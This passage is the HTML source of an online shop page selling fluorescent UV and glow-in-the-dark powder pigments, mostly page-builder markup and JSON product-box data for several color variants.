              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
  </script> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> </div> </div> </div> <div class="shg-fw"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-f4094f8d-b15e-447c-a46c-5dc7abd752b0"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-f2547ec4-50cf-4f8a-8e65-aac8bb31d05f" class="shg-c shg-align-left"> <div class="yotpo yotpo-reviews-carousel" data-background-color="transparent" data-mode="top_rated" data-type="both" data-count="9" data-show-bottomline="1" data-autoplay-enabled="1" data-autoplay-speed="3000" data-show-navigation="1" data-testimonials-page-enabled="1" data-testimonials-page-text="(See All Reviews)" data-testimonials-page-link="https://www.technoglowproducts.com/about-us-reviews/">&nbsp;</div> </div> </div> </div> </div></div> <div class="shg-fw"> <div class="shg-c " id="s-ba7bedaa-32d4-417f-8ef0-b5e78927645b"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> <div class="shg-c-lg-10 shg-c-md-10 shg-c-sm-10 shg-c-xs-12"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-05c44116-0938-4f1e-b1dc-12e35398c98d"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-456ab66e-b349-4b71-bae4-aae18981947d"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> <a href="https://www.technoglowproducts.com/fluorescent-uv-powder/" target="_self"> FLUORESCENT UV POWDER </a> </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-27b15ad8-8412-4adf-94fd-fe10b669f7fe"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-a9916941-860a-4297-9965-b3c3fb8da763" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Add a splash of color to your products with our Eco-friendly and formaldehyde free fluorescent powder pigments! These UV black light reactive powders are bright and eye-catching in the daylight, and also present a fun pop of color under a black light. Can also be mixed with glow powders to create your own daytime color..</p></div> </div> <div class="shg-c " id="s-aca54034-54d3-422d-8e9b-38afed0f446c"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-9f50ca5d-dbb4-4a68-b7d8-b4c51dfd94fe" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="blue glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-9f50ca5d-dbb4-4a68-b7d8-b4c51dfd94fe",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb",
            "imageOffsetTop": 3946,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-e8211504-4a23-4684-a4d3-251e8d114af8" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-9f50ca5d-dbb4-4a68-b7d8-b4c51dfd94fe",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-e8211504-4a23-4684-a4d3-251e8d114af8"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-9f50ca5d-dbb4-4a68-b7d8-b4c51dfd94fe",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "325",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjMyNSJ9.WHQZ64_qQdG75TMlYlT2VWecSpmXffNwHg46i6cGllU",
          
          
          
            "productHandle": "rocket-red-fluorescent-uv-powder/",
            "productVariantId": 2379
          
        },
        "__shgProductCallback": {
          "id": "s-9f50ca5d-dbb4-4a68-b7d8-b4c51dfd94fe",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-9f50ca5d-dbb4-4a68-b7d8-b4c51dfd94fe"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-c7aea957-5ed8-48ca-a451-d014251bd1d2" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-88cbb094-032f-493e-89a0-f7254a659f46" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="Fluorescent UV Yellow Glow Powder Pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-c7aea957-5ed8-48ca-a451-d014251bd1d2",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-88cbb094-032f-493e-89a0-f7254a659f46",
            "imageOffsetTop": 3946,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-a9fb8e30-9752-4ec7-bc2c-abc93d0b607b" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-c7aea957-5ed8-48ca-a451-d014251bd1d2",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-a9fb8e30-9752-4ec7-bc2c-abc93d0b607b"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-c7aea957-5ed8-48ca-a451-d014251bd1d2",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "321",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjMyMSJ9.vXsPDZMr1GcnrtXI82cnWVeAVLuuTHEhq0htPx8UUHc",
          
          
          
            "productHandle": "yellow-fluorescent-uv-powder/",
            "productVariantId": 2358
          
        },
        "__shgProductCallback": {
          "id": "s-c7aea957-5ed8-48ca-a451-d014251bd1d2",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-c7aea957-5ed8-48ca-a451-d014251bd1d2"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-c9488869-e85e-4471-95f8-c8271741f381" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-797018ae-2aef-4b0e-86ce-89a62546e0b9" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-c9488869-e85e-4471-95f8-c8271741f381",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-797018ae-2aef-4b0e-86ce-89a62546e0b9",
            "imageOffsetTop": 3946,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-e2a56f47-a6a1-43bd-8f92-a1d05bcabd8a" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-c9488869-e85e-4471-95f8-c8271741f381",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-e2a56f47-a6a1-43bd-8f92-a1d05bcabd8a"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-c9488869-e85e-4471-95f8-c8271741f381",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "318",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjMxOCJ9.uFh3nzJ2R3maj5n0To7ePc_XiNrhKPuNaDmXTD3LnTk",
          
          
          
            "productHandle": "green-fluorescent-uv-powder/",
            "productVariantId": 2344
          
        },
        "__shgProductCallback": {
          "id": "s-c9488869-e85e-4471-95f8-c8271741f381",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-c9488869-e85e-4471-95f8-c8271741f381"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-ce0da1c0-2943-4077-9ca9-a111a16ea9a6" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-3c144845-8306-4d7b-9e48-2e83ba9698d8" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ce0da1c0-2943-4077-9ca9-a111a16ea9a6",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-3c144845-8306-4d7b-9e48-2e83ba9698d8",
            "imageOffsetTop": 3946,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-f9683507-d892-40c4-8fa0-15d732449b16" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ce0da1c0-2943-4077-9ca9-a111a16ea9a6",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-f9683507-d892-40c4-8fa0-15d732449b16"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-ce0da1c0-2943-4077-9ca9-a111a16ea9a6",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "324",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjMyNCJ9.aC_F0VxHN2RFOrYgZtBDZgyhIJf3skXgjNguCY4JJgM",
          
          
          
            "productHandle": "blue-fluorescent-uv-powder/",
            "productVariantId": 2372
          
        },
        "__shgProductCallback": {
          "id": "s-ce0da1c0-2943-4077-9ca9-a111a16ea9a6",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-ce0da1c0-2943-4077-9ca9-a111a16ea9a6"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-74d6bf4c-6eac-4b24-a9b8-29a23ab8b50b" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-eb5279e9-9475-4c7b-b91e-90476b8b5d89" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="orange phosphorescent powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-74d6bf4c-6eac-4b24-a9b8-29a23ab8b50b",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-eb5279e9-9475-4c7b-b91e-90476b8b5d89",
            "imageOffsetTop": 3946,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-d5e0641a-440d-411b-a389-e66da89ba3bf" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-74d6bf4c-6eac-4b24-a9b8-29a23ab8b50b",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-d5e0641a-440d-411b-a389-e66da89ba3bf"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-74d6bf4c-6eac-4b24-a9b8-29a23ab8b50b",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "300",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjMwMCJ9.l3_6Ynn7QFsF_E_2W9Uix3kQt0o-JZj_XKPrnWiOCW0",
          
          
          
            "productHandle": "magenta-fluorescent-powder/",
            "productVariantId": 2330
          
        },
        "__shgProductCallback": {
          "id": "s-74d6bf4c-6eac-4b24-a9b8-29a23ab8b50b",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-74d6bf4c-6eac-4b24-a9b8-29a23ab8b50b"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-b9a2d3df-d5cc-4c3a-8028-54ab7999a292" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-879e44e1-709b-4f78-8458-fb1dc5f78269" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="invisible red glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-b9a2d3df-d5cc-4c3a-8028-54ab7999a292",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-879e44e1-709b-4f78-8458-fb1dc5f78269",
            "imageOffsetTop": 3946,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-e218a88b-5a47-40a6-b179-e185e34b7c11" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-b9a2d3df-d5cc-4c3a-8028-54ab7999a292",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-e218a88b-5a47-40a6-b179-e185e34b7c11"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-b9a2d3df-d5cc-4c3a-8028-54ab7999a292",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "366",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM2NiJ9.l-wNnPbDVERfWLdrlTE3OUtNGJ5rF4rkku4Hy2vVdMg",
          
          
          
            "productHandle": "fluorescent-uv-powder-sample-pack/",
            "productVariantId": 2010
          
        },
        "__shgProductCallback": {
          "id": "s-b9a2d3df-d5cc-4c3a-8028-54ab7999a292",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-b9a2d3df-d5cc-4c3a-8028-54ab7999a292"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> <div id="s-9d7e9086-73bb-4676-98fd-776ecd2aca9b" class="shg-c "> <div id="slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b" class="shg-swiper-container"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-d57a8d17-1da2-4413-bce6-ae9dc6f92135"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-76f702e0-c0e6-496b-a31f-4a4a7b5a1947" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-4f3b065d-0f4e-4038-bb75-f06acbffc9de" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-76f702e0-c0e6-496b-a31f-4a4a7b5a1947",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-4f3b065d-0f4e-4038-bb75-f06acbffc9de",
            "imageOffsetTop": 5407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-8dd451dd-b285-415e-98e2-0cda07b1a28a" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-76f702e0-c0e6-496b-a31f-4a4a7b5a1947",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-8dd451dd-b285-415e-98e2-0cda07b1a28a"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-76f702e0-c0e6-496b-a31f-4a4a7b5a1947",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "325",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjMyNSJ9.WHQZ64_qQdG75TMlYlT2VWecSpmXffNwHg46i6cGllU",
          
          
          
            "productHandle": "rocket-red-fluorescent-uv-powder/",
            "productVariantId": 2379
          
        },
        "__shgProductCallback": {
          "id": "s-76f702e0-c0e6-496b-a31f-4a4a7b5a1947",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-76f702e0-c0e6-496b-a31f-4a4a7b5a1947"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-f65a2a1f-e6b3-44b1-a380-39eb20aacfd2" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-3444eae5-98a1-4364-accd-35ebc3801835" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-f65a2a1f-e6b3-44b1-a380-39eb20aacfd2",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-3444eae5-98a1-4364-accd-35ebc3801835",
            "imageOffsetTop": 5407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-b36bee94-244d-46e3-8d9e-415a6a6b8b41" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-f65a2a1f-e6b3-44b1-a380-39eb20aacfd2",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-b36bee94-244d-46e3-8d9e-415a6a6b8b41"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-f65a2a1f-e6b3-44b1-a380-39eb20aacfd2",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "366",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjM2NiJ9.l-wNnPbDVERfWLdrlTE3OUtNGJ5rF4rkku4Hy2vVdMg",
          
          
          
            "productHandle": "fluorescent-uv-powder-sample-pack/",
            "productVariantId": 2010
          
        },
        "__shgProductCallback": {
          "id": "s-f65a2a1f-e6b3-44b1-a380-39eb20aacfd2",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-f65a2a1f-e6b3-44b1-a380-39eb20aacfd2"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-bd36906c-9468-4216-81fc-a7e02a9a42dc"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-7a702058-4560-4210-a757-bdeac6bc6164" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-7a702058-4560-4210-a757-bdeac6bc6164",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35",
            "imageOffsetTop": 5407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-0dc31008-06b1-4c43-8ddb-57ead84f7eec" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-7a702058-4560-4210-a757-bdeac6bc6164",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-0dc31008-06b1-4c43-8ddb-57ead84f7eec"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-7a702058-4560-4210-a757-bdeac6bc6164",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "318",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjMxOCJ9.uFh3nzJ2R3maj5n0To7ePc_XiNrhKPuNaDmXTD3LnTk",
          
          
          
            "productHandle": "green-fluorescent-uv-powder/",
            "productVariantId": 2344
          
        },
        "__shgProductCallback": {
          "id": "s-7a702058-4560-4210-a757-bdeac6bc6164",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-7a702058-4560-4210-a757-bdeac6bc6164"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-601a8207-43d2-4451-8c3e-bb414f41e65c" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-95225903-28c9-4c02-9f5b-bc56ad051189" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-601a8207-43d2-4451-8c3e-bb414f41e65c",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-95225903-28c9-4c02-9f5b-bc56ad051189",
            "imageOffsetTop": 5407,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-41bf35f7-426d-40a8-a66a-ceef94c8f2f2" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-601a8207-43d2-4451-8c3e-bb414f41e65c",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-41bf35f7-426d-40a8-a66a-ceef94c8f2f2"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-601a8207-43d2-4451-8c3e-bb414f41e65c",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "321",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjMyMSJ9.vXsPDZMr1GcnrtXI82cnWVeAVLuuTHEhq0htPx8UUHc",
          
          
          
            "productHandle": "yellow-fluorescent-uv-powder/",
            "productVariantId": 2358
          
        },
        "__shgProductCallback": {
          "id": "s-601a8207-43d2-4451-8c3e-bb414f41e65c",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-601a8207-43d2-4451-8c3e-bb414f41e65c"
            }
          }
        }
      }
